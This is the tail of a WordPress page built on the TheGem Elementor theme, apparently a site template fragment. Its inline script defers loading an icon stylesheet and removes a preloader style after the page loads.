<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/icons-elegant.css?ver=5.4.1";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>